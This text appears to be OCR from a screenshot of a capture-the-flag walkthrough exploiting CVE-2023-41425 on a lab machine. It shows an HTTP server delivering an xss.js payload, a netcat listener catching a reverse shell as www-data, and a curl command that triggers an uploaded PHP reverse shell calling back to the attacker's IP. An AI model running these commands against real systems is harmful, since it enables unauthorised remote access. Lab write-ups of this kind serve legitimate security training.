 ~/workspace/machine/sea/CVE-2023-41425 python3 -m http.server 9901 ✔ at 08:19:05
Serving HTTP on 0.0.0.0 port 9901 (http://0.0.0.0:9901/) ...
10.10.11.28 - - [17/Aug/2024 08:21:37] "GET /xss.js HTTP/1.1" 200 -
1
~/w/m/s/CVE-2023-41425 nc -lnp 9001 ✔ at 08:18:21
Linux sea 5.4.0-190-generic #210-Ubuntu SMP Fri Jul 5 17:03:38 UTC 2024 x86_64 x86_64 x86_64
GNU/Linux
06:12:28 up 1:22, 4 users, load average: 1.82, 2.39, 3.43
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
2
~/w/m/s/CVE-2023-41425 curl http://sea.htb/themes/revshell-main/rev.php\?lhost\=
10.10.14.15\&lport\=9001
3